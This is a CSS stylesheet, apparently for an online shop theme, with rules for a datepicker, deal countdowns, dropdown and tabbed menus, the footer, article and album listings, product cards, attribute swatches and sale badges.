    .datepicker thead th.dow {
      color: #595d6e;
      font-weight: 500; }
  .datepicker tbody tr > td.day {
    color: #595d6e; }
    .datepicker tbody tr > td.day:hover {
      background: #ebedf2;
      color: #595d6e; }
    .datepicker tbody tr > td.day.old {
      color: #74788d; }
    .datepicker tbody tr > td.day.new {
      color: #595d6e; }
    .datepicker tbody tr > td.day.selected, .datepicker tbody tr > td.day.selected:hover, .datepicker tbody tr > td.day.active, .datepicker tbody tr > td.day.active:hover {
      background: #5867dd;
      color: #ffffff; }
    .datepicker tbody tr > td.day.today {
      position: relative;
      background: rgba(93, 120, 255, 0.7) !important;
      color: #ffffff !important; }
      .datepicker tbody tr > td.day.today:before {
        content: '';
        display: inline-block;
        border: solid transparent;
        border-width: 0 0 7px 7px;
        border-bottom-color: #ffffff;
        border-top-color: #ebedf2;
        position: absolute;
        bottom: 4px;
        right: 4px; }
    .datepicker tbody tr > td.day.range {
      background: #f7f8fa; }
  .datepicker tbody tr > td span.year, .datepicker tbody tr > td span.hour, .datepicker tbody tr > td span.minute, .datepicker tbody tr > td span.month {
    color: #595d6e; }
    .datepicker tbody tr > td span.year:hover, .datepicker tbody tr > td span.hour:hover, .datepicker tbody tr > td span.minute:hover, .datepicker tbody tr > td span.month:hover {
      background: #f7f8fa; }
    .datepicker tbody tr > td span.year.focused, .datepicker tbody tr > td span.year.focused:hover, .datepicker tbody tr > td span.year.active:hover, .datepicker tbody tr > td span.year.active.focused:hover, .datepicker tbody tr > td span.year.active, .datepicker tbody tr > td span.hour.focused, .datepicker tbody tr > td span.hour.focused:hover, .datepicker tbody tr > td span.hour.active:hover, .datepicker tbody tr > td span.hour.active.focused:hover, .datepicker tbody tr > td span.hour.active, .datepicker tbody tr > td span.minute.focused, .datepicker tbody tr > td span.minute.focused:hover, .datepicker tbody tr > td span.minute.active:hover, .datepicker tbody tr > td span.minute.active.focused:hover, .datepicker tbody tr > td span.minute.active, .datepicker tbody tr > td span.month.focused, .datepicker tbody tr > td span.month.focused:hover, .datepicker tbody tr > td span.month.active:hover, .datepicker tbody tr > td span.month.active.focused:hover, .datepicker tbody tr > td span.month.active {
      background: #5867dd;
      color: #ffffff; }
  .datepicker tfoot tr > th.today, .datepicker tfoot tr > th.clear {
    border-radius: 3px;
    font-weight: 500; }
    .datepicker tfoot tr > th.today:hover, .datepicker tfoot tr > th.clear:hover {
      background: #ebedf2; }
  .datepicker.datepicker-inline {
    border: 1px solid #ebedf2; }

.entire-file {
  margin-top: 10px; }
  .entire-file a {
    display: inline-block;
    margin: 3px; }

.remove-item {
  font-size: 16px;
  cursor: pointer; }
  .remove-item:hover i {
    color: var(--color-hightlight); }

.slogan-topbar {
  color: var(--color-text);
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  font-size: 12px; }

.qc-section-1 {
  background-color: var(--color-main);
  padding: 3px 0 4px;
  color: var(--white); }

.hight-light .entry-content {
  display: flex;
  align-items: center; }

.hight-light .inner-icon {
  margin-right: 10px; }
  .hight-light .inner-icon i {
    font-size: 38px;
    color: var(--color-main); }

.hight-light .inner-content h4 {
  margin-bottom: 0;
  color: var(--color-main);
  font-weight: 600; }

.hight-light .inner-content p {
  margin-bottom: 0; }

.deal-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }

.entire-deal {
  padding: 85px 0; }
  .entire-deal .slogan-deal {
    color: var(--color-main);
    font-size: 18px;
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 40px;
    text-transform: capitalize; }
    .entire-deal .slogan-deal::after {
      content: '';
      background-color: var(--color-main);
      width: 90px;
      height: 1px;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      margin: 0 auto; }
  .entire-deal .title-deal {
    color: var(--color-main);
    font-size: 48px;
    text-transform: capitalize;
    margin-bottom: 30px;
    font-weight: 600; }
  .entire-deal .price {
    margin-bottom: 55px; }
    .entire-deal .price .price-amount {
      font-size: 24px;
      color: var(--color-hightlight); }
      .entire-deal .price .price-amount:not(.old-price) {
        font-weight: 700; }
      .entire-deal .price .price-amount.old-price {
        margin-left: 15px;
        color: var(--color-text);
        text-decoration: line-through; }
  .entire-deal .countdown-wrapper {
    margin-bottom: 55px; }
  .entire-deal .countdown-timer > div {
    font-size: 24px;
    height: 70px;
    width: 70px;
    background-color: var(--white);
    line-height: 28px;
    padding-top: 5px; }
    .entire-deal .countdown-timer > div span {
      font-size: 16px; }
  .entire-deal .description-deal {
    color: #7a7a7a;
    margin-bottom: 55px; }
  .entire-deal .button-deal a {
    font-weight: 700;
    padding: 12px 28px;
    display: inline-block; }
    .entire-deal .button-deal a i {
      margin-left: 5px; }

.entire-video-banner {
  position: relative;
  padding-top: 26.04%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center; }
  .entire-video-banner .entire-content {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--color-main);
    text-transform: capitalize;
    z-index: 4; }
    .entire-video-banner .entire-content .inner-category {
      font-size: 24px;
      margin-bottom: 10px; }
    .entire-video-banner .entire-content .inner-descript {
      font-size: 72px;
      line-height: 80px;
      font-weight: 600; }
  .entire-video-banner .btn-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    height: 100px;
    width: 100px;
    line-height: 100px;
    text-align: center;
    font-size: 70px;
    color: var(--color-hightlight);
    cursor: pointer;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid var(--color-hightlight);
    z-index: 5; }
  .entire-video-banner #entire-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 3; }
  .entire-video-banner::after {
    content: '';
    background-color: rgba(0, 0, 0, 0.01);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1; }
  .entire-video-banner .wrp-video-banner::after {
    content: '';
    background: url("[data-uri]");
    background-size: 3px 3px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 3; }

.page-title-section.page-categories {
  padding: 80px 0; }

.page-title-section .product-categories li {
  display: inline-block; }
  .page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover; }
  .page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block; }
  .page-title-section .product-categories li .category-summary {
    display: block; }
  .page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block; }
  .page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px; }

.video-banner-section .title-section {
  margin-bottom: 50px; }

.banner-product-category {
  background-size: cover !important;
  margin-bottom: 40px;
  position: relative; }
  .banner-product-category::after {
    content: '';
    background: rgba(0, 0, 0, 0.01);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .banner-product-category .inner-content {
    text-align: right;
    padding: 50px 60px 50px 60px;
    z-index: 1;
    position: relative; }
    .banner-product-category .inner-content h3 {
      font-size: 32px;
      line-height: 38px;
      color: var(--color-main);
      font-weight: 600; }
      .banner-product-category .inner-content h3 span {
        font-weight: 600;
        color: var(--red); }

.footer-menu-section ul {
  margin-bottom: 0; }
  .footer-menu-section ul li {
    margin-bottom: 10px;
    }
    .footer-menu-section ul li:last-child {
      margin-bottom: 0; }

.setting-menu {
  position: relative;
  background: var(--green);
  }
  .setting-menu > .container > .row > div {
    position: static; }

.btn-menu-mobile {
  display: none; }

.marker-image {
  height: 16px;
  width: 16px;
  object-fit: cover;
  margin-right: 5px; }

.menu-section .menu-top {
  display: none; }
  .menu-section .menu-top .menu-header {
    font-weight: bold;
    font-size: 20px; }

.menu-section ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .menu-section ul li a:hover {
    color: var(--white);
    cursor: pointer; }

.menu-section .grower {
  display: none; }

.menu-section .entry-menu {
  top: 100%;
  z-index: 12;
  padding: 20px 25px;
  position: absolute;
  background-color: var(--white);
  border-top: 1px solid #e3e3e3;
  margin-top: -1px; }
  .menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px); }
  .menu-section .entry-menu li {
    position: relative; }
  .menu-section .entry-menu.multil-column {
    min-width: 730px; }
  .menu-section .entry-menu.full-width {
    width: 100%;
    left: 0; }
    .menu-section .entry-menu.full-width .menu-link {
      display: inline-block; }
    .menu-section .entry-menu.full-width .container-menu {
      width: 1170px; }
  .menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0; }
    .menu-section .entry-menu.tabs-menu .tabs-item {
      width: 100%; }
      .menu-section .entry-menu.tabs-menu .tabs-item > .menu-link {
        width: 25%;
        float: left;
        padding: 15px;
        position: relative; }
        .menu-section .entry-menu.tabs-menu .tabs-item > .menu-link > .child-indicator {
          right: 15px; }
      .menu-section .entry-menu.tabs-menu .tabs-item > .sub-menu {
        padding: 20px;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
        width: 75%;
        float: left;
        position: absolute;
        left: 25%;
        top: 0;
        min-height: 100%;
        border-left: 1px solid #e3e3e3; }
      .menu-section .entry-menu.tabs-menu .tabs-item.active > .menu-link {
        background-color: #e3e3e3; }
    .menu-section .entry-menu.tabs-menu .container-menu {
      position: relative; }
  .menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px; }
    .menu-section .entry-menu.dropdown ul {
      position: absolute;
      top: calc(-50% + 8px);
      left: calc(100% + 15px);
      min-width: 250px;
      background-color: var(--white);
      border-top: 1px solid #e3e3e3;
      margin-top: -1px;
      padding: 10px 15px;
      opacity: 0;
      filter: opacity(0);
      visibility: hidden;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease;
      -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
      -o-transform: translateY(20px);
      transform: translateY(20px); }
    .menu-section .entry-menu.dropdown li:hover > ul {
      opacity: 1;
      filter: opacity(1);
      visibility: visible;
      -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px); }
    .menu-section .entry-menu.dropdown li:hover > a {
      color: var(--color-hightlight); }
    .menu-section .entry-menu.dropdown li:hover > ul {
      opacity: 1;
      filter: opacity(1);
      visibility: visible;
      -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px); }
    .menu-section .entry-menu.dropdown .has-child > ul::before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      width: 25px;
      left: -25px; }

.menu-section .container-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.menu-section .row-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: -10px;
  margin-left: -10px; }

.menu-section .column-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 10px; }

.menu-section .column-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding: 0 10px; }

.menu-section .column-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding: 0 10px; }

.menu-section .column-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding: 0 10px; }

.menu-section .menu-title {
  font-weight: 600;
  margin-bottom: 5px;
  display: inline-block;
  color: var(--color-main); }
  .menu-section .menu-title + .sub-menu {
    padding-top: 5px;
    padding-bottom: 5px; }

.menu-section .menu-link {
  color: var(--color-text);
  padding: 7px 35px 7px 0px;
  display: block; }
.menu-container nav.menu-section>ul {
    display: flex;
}
.menu-section .active {
  color: var(--white); }

.menu-section .child-indicator {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%); }

.menu-section .menu-image.right {
  margin: -20px -35px -15px -5px; }

.menu-section .menu-image.left {
  margin: -20px 0px -20px -35px; }

.menu-section > ul > li {
  display: inline-block;
  flex: auto;
  text-align: center;
  transition: .5s;}
  .menu-section > ul > li:hover > a {
    color: var(--light); /* background-color: var(--color-hightlight); */}
  .menu-section > ul > li:hover > .entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
    .menu-section > ul > li:hover > .entry-menu .tabs-item.active > .sub-menu {
      opacity: 1;
      filter: opacity(1);
      visibility: visible; }
  .menu-section > ul > li > .entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px); }
    .menu-section > ul > li > .entry-menu li {
      text-align: left; }
  .menu-section > ul > li:last-child {
    margin-right: 0px; }
  .menu-section > ul > li > a {
    line-height: 50px;
    height: 50px;
    color: var(--white);
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    }
    .menu-section > ul > li > a span {
      display: none; }
  .menu-section > ul > li.has-child > a {
    display: inline-block; }
    .menu-section > ul > li.has-child > a span {
      display: inline-block;
      font-size: 12px;
      margin-left: 3px; }

footer {
  background-color: #303941;
  color: var(--white);}

.entire-info-website .logo-section {
  margin-bottom: 15px;
  }

.entire-info-website .descript-website-section {
  margin-bottom: 44px; }

.entire-info-website address p {
  margin-bottom: 10px;
  }
  .entire-info-website address p i {
    font-size: 20px;
    width: 30px;
    color: var(--color-main); }

.entire-info-website .title-social-footer {
  color: var(--color-main);
  margin-bottom: 30px; }

.social-footer-section {
  margin-bottom: 30px; }
  .social-footer-section ul {
    margin: 0; }
    .social-footer-section ul li {
      margin-right: 7px;
      display: inline-block; }
      .social-footer-section ul li a {
        display: block;
        font-size: 18px;
        text-align: center;
        line-height: 1; }
        .social-footer-section ul li a:hover {
          color: var(--color-main); }

.title-footer {
  color: var(--color-main);
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 15px;
  }

.work-time .inner-time p {
  margin-bottom: 7px; }

.work-time span {
  margin-bottom: 7px;
  display: inline-block; }

  .coppyright-payment .coppyright {
    margin-bottom: 0; }

.toolbar-section {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 6px 5px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: var(--white);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  z-index: 1120; }
  .toolbar-section .toolbar-item {
    flex: 1 0 25%; }
    .toolbar-section .toolbar-item a {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      color: inherit;
      padding-left: 10px;
      padding-right: 10px;
      padding-bottom: 24px; }
      .toolbar-section .toolbar-item a i {
        font-size: 24px; }
      .toolbar-section .toolbar-item a span {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        position: absolute;
        left: 10px;
        right: 10px;
        bottom: 0;
        text-align: center;
        font-size: 12px;
        font-weight: 600; }

/* Page */
  .article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1; }
    .article-item .inner-image .featured-media span {
      border-radius: 3px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      height: 40px;
      width: 40px;
      line-height: 40px;
      text-align: center;
      font-size: 20px;
      background-color: rgba(255, 255, 255, 0.5);
      color: var(--color-main);
      margin: 0px 2px;
      display: inline-block;
      }
.article-item .article-info .article-category {
  display: inline-block;
  margin-right: 15px; }
  .article-item .article-info .article-category a {
    color: var(--color-hightlight);
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase; }
    .article-item .article-info .article-category a:last-child .comma-item {
      display: none; }
    .article-item .article-info .article-category a:hover {
      opacity: 0.8;
      filter: alpha(opacity=80); }

.article-item .article-info .post-date, .article-item .article-info .post-author {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 26px;
  padding-left: 15px;
  margin-right: 15px; }
  .article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: var(--color-text);
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }

.article-item .article-info .post-author:hover {
  color: var(--color-text);
  text-decoration: underline; }

.article-item .article-title {
  line-height: 24px;
  font-weight: 600; }
  .article-item .article-title a {
    color: var(--color-main); }
    .article-item .article-title a:hover {
      text-decoration: underline; }

.article-item .article-description {
  margin-bottom: 10px; }

.article-entry-info {
  font-size: 12px;
  margin-bottom: 9px; }
  .article-entry-info > span {
    margin-right: 6px; }
  .article-entry-info .article-category {
    margin-right: 15px; }
    .article-entry-info .article-category a {
      font-weight: 600;
      line-height: 26px;
      text-transform: uppercase; }
      .article-entry-info .article-category a:last-child .comma-item {
        display: none; }
      .article-entry-info .article-category a:hover {
        opacity: 0.8;
        filter: alpha(opacity=80); }

.album-item .inner-image {
  margin-bottom: 21px; }

.album-item .album-info .album-category {
  display: inline-block;
  margin-right: 15px; }
  .album-item .album-info .album-category a {
    color: var(--color-hightlight);
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase; }
    .album-item .album-info .album-category a:last-child .comma-item {
      display: none; }
    .album-item .album-info .album-category a:hover {
      opacity: 0.8;
      filter: alpha(opacity=80); }

.album-item .album-info .post-date, .album-item .album-info .post-author {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 26px;
  padding-left: 15px;
  margin-right: 15px; }
  .album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: var(--color-text);
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }

.album-item .album-info .post-author:hover {
  color: var(--color-text);
  text-decoration: underline; }

.album-item .album-title {
  line-height: 24px;
  font-weight: 600; }
  .album-item .album-title a {
    color: var(--color-main); }
    .album-item .album-title a:hover {
      text-decoration: underline; }

.album-item .album-description {
  margin-bottom: 20px; }

.album-entry-info {
  font-size: 12px;
  margin-bottom: 9px; }
  .album-entry-info > span {
    margin-right: 6px; }
  .album-entry-info .album-category {
    margin-right: 15px; }
    .album-entry-info .album-category a {
      font-weight: 600;
      line-height: 26px;
      text-transform: uppercase; }
      .album-entry-info .album-category a:last-child .comma-item {
        display: none; }
      .album-entry-info .album-category a:hover {
        opacity: 0.8;
        filter: alpha(opacity=80); }

.read-more {
  font-weight: 700;
  color: var(--color-main);
  text-transform: uppercase;
  font-size: 12px; }

.view-small .article-item {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e3e3e3; }
  .view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0; }
    .view-small .article-item .inner-image img {
      width: 80px;
      height: 60px;
      position: static;
      object-fit: cover;
      }
  .view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0; }
  .view-small .article-item .article-title {
    margin-bottom: 5px; }
    .view-small .article-item .article-title a {
      line-height: 1.3;
      display: block;
      font-size: 14px; }
      .view-small .article-item .article-title a:hover {
        text-decoration: none;
        opacity: 0.8;
        filter: alpha(opacity=80); }

.view-small .article-entry-info {
  margin-bottom: 0; }

.article-content iframe, .article-content video, .article-content img, .article-content table {
  max-width: 100%; }

.article-title-detail {
  color: var(--color-main);
  font-weight: 700;
  font-size: 30px;
  line-height: 1.2; }

.article-content img, .article-content iframe, .article-content video {
  max-width: 100%;
  height: auto; }

.product-additional-action {
  position: absolute;
  bottom: 15px;
  left: 35px; }
  .product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: var(--white);
    cursor: pointer; }
    .product-additional-action .btn-addition-action::before {
      content: '';
      height: 28px;
      width: 28px;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto; }
    .product-additional-action .btn-addition-action.btn-video::before {
      background: url("../img/video-player.svg") no-repeat top left;
      background-size: contain; }
    .product-additional-action .btn-addition-action.btn-video.youtube-video::before {
      background: url("../img/youtube-logo.svg") no-repeat top left;
      background-size: contain; }
    .product-additional-action .btn-addition-action.btn-360-view::before {
      background: url("../img/3d.svg") no-repeat top left;
      background-size: contain; }
    .product-additional-action .btn-addition-action.btn-expand::before {
      background: url("../img/full-screen.svg") no-repeat top left;
      background-size: contain; }
    .product-additional-action .btn-addition-action:hover {
      filter: invert(1);
      -webkit-filter: invert(1); }

.product-attribute-switch {
  margin: 0-7px;
  }
  .product-attribute-switch.image-switch .inner-product-attribute {
    height: 34px;
    width: 34px;
    line-height: 40px;
    margin: 0px 7px;
    }
  .product-attribute-switch.text-switch .inner-product-attribute {
    height: 36px;
    width: auto;
    padding: 0px 5px;
    margin: 0 7px;
    border-radius: 5px !important;
    display: block;
    line-height: 36px;
    font-weight: 600;
    border-color: var(--color-main);
    }
  .product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-main); }
  .product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\ec32';
    position: absolute;
    display: block;
    font-family: "iconsax";
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: var(--white);
    bottom: 0;
    right: 1px; }
  .product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    }
    .product-attribute-switch .inner-product-attribute:hover {
      border-color: var(--color-main); }
    .product-attribute-switch .inner-product-attribute.active {
      background-color: var(--black);
      color: var(--white);
      }
      .product-content-detail .entire-attribute .list-attribute .reset-attribute::before ,.product-content-detail .entire-attribute .list-attribute .reset-attribute:after {
          display: none;}
      .product-content-detail .entire-attribute .list-attribute .reset-attribute{
          border:0;
          font-weight: normal;}
      .product-attribute-switch.image-switch .inner-product-attribute.active {
          border: 1px solid var(--black);}
      .product-attribute-switch.image-switch .inner-product-attribute.active::before {
          display: none;}
    .product-attribute-switch .inner-product-attribute.disable {
      opacity: 0.3;
      cursor: not-allowed; }

.reset-attribute {
  margin-left: 30px;
  color: var(--color-main);
  font-weight: 600;
  border-bottom: 1px solid #b8b7bd;
  position: relative; }
  .product-content-detail .entire-attribute .list-attribute .reset-attribute::before {
    /*content: '\f00d';
    font-family: "Line Awesome Free";*/
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: var(--color-main); }
  .reset-attribute:hover {
    color: var(--color-main); }

.product-tab {
  margin-bottom: 40px;
  position: relative; }
.product-tab .nav-item .nav-link {
      margin-right: 5px;
    padding: 5px 10px;
    color: var(--white);
    background-color: var(--green);
  }
.product-tab .nav-item .nav-link.active {
    padding-top: 15px;
}
.tab-content {
  position: relative; }
.tab-content iframe, .tab-content video {
    max-width: 100%;
    height: auto; }

.countdown-timer {
  display: flex;
  justify-content: flex-start;
  margin: 0 -4px 5px; }
  .countdown-timer > div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: var(--color-main); }
    .countdown-timer > div span {
      display: block;
      font-weight: 400; }

.product-status {
  position: absolute;
  top: 7px;
  left: 7px;
  z-index: 11;
  pointer-events: none;
  }

.out-stock, .onsale, .featured {
  max-width: 100px;
  display: block;
  text-align: center;
  color: var(--white);
  line-height: 32px;
  margin-bottom: 5px;
  height: 32px;
  width: 60px;
  border-radius: 5px;
  background-color: var(--black);
  }

.out-stock {
  background-color: var(--black); }


.featured {
  background-color: var(--color-hightlight);
  }

.product-category-section > div {
  height: 530px; }

.product-category-section .inner-product-cat {
  display: block;
  position: relative;
  height: 100%; }
  .product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px); }
  .product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px; }
  .product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px; }
    .product-category-section .inner-product-cat .inner-content .category-title {
      font-size: 30px;
      font-weight: 700;
      color: var(--color-main); }
      @media (max-width: 991px) {
        .product-category-section .inner-product-cat .inner-content .category-title {
          font-size: 26px;
          line-height: 30px; } }
    .product-category-section .inner-product-cat .inner-content .category-count {
      color: var(--color-text); }

.currency-symbol {
  margin-left: 3px;
  font-size: 75%; }

.product-action {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  opacity: 0;
  filter: opacity(0);
  visibility: hidden; }
  .product-action .btn-product-action:hover{
    background-color: var(--color-main);
    color: var(--white);
  }
  .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgb(0 0 0 / 10%);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgb(0 0 0 / 10%);
    background-color: var(--white);
    }
.product-item {
  margin-bottom: 15px; }
  .product-item .inner-image {
    position: relative;
    margin-bottom: 0px;
    overflow: hidden;
    }

  .product-item .inner-content .product-category a {
    font-size: 13px; }
    .product-item .inner-content .product-category a:last-child .comma-item {
      display: none; }
    .product-item .inner-content .product-category a:hover {
      opacity: 0.8;
      filter: alpha(opacity=80); }
  .product-item .inner-content .product-title {
    margin-bottom: 0;
    white-space: pre-wrap;
    overflow: hidden; 
    text-overflow: ellipsis; 
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    line-height: 1.5;
    }
    .product-item .inner-content .product-title a {
      color: var(--color-main);
      font-weight: 600;
      font-size: 14px; }
      .product-item .inner-content .product-title a:hover {
        text-decoration: underline; }
        .product-item .inner-content .product-description{
            overflow: hidden; 
            text-overflow: ellipsis; 
            -webkit-line-clamp: 3;
            -webkit-box-orient: vertical;
            display: -webkit-box;
            color: var(--text);
        }
        
  .product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden; }
    .product-item .inner-content .product-rating-price .wrp-rating-price {
      height: 44px;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0);
      -webkit-transition: transform 0.25s ease-in-out;
      transition: transform 0.25s ease-in-out; }
  .product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px; }
  .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px); }

.price-amount {
  font-weight: 700;
  font-size: 16px;
  }
  .price-amount.old-price {
    color: var(--color-text);
    font-weight: 400;
    margin-left: 15px;
    position: relative; }
    .price-amount.old-price::after {
      content: '';
      position: absolute;
      left: 0;
      top: 50%;
      transform: translateY(-50%);
      height: 0.5px;
      background-color: var(--color-text);
      width: 100%; }
  .view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3; }
    .view-small .product-item .inner-image {
      float: left;
      margin-right: 20px;
      margin-bottom: 0; }
      .view-small .product-item .inner-image img {
        max-width: 80px; }
    .view-small .product-item:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: 0; }
    .view-small .product-item .inner-content .product-title {
      margin-bottom: 2px; }
      .view-small .product-item .inner-content .product-title a:hover {
        text-decoration: none;
        opacity: 0.8;
        filter: alpha(opacity=80); }
